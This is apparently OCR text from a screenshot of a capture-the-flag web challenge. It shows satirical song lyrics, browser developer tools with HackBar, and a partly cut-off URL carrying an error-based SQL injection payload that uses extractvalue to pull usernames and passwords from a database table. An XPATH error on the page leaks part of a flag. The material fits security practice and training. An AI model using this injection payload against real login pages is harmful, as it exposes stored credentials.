 HAVE SOME KIDS, PAY
Error!
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
XPATH syntax error: '~flag~flag{96a81e01-05f4-413c-b6'
AND REPEAT AFTER ME:
I AM FREE
Syclover @ cl4y
元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
-39e7-4744-be72-abe2268b5f13.node5.buuoj.cn:81/check.php?username=1'or(extractvalue(1,concat(0x7e,
oncat(username,'~',password))from(H4rDsq1)))))%23&password=1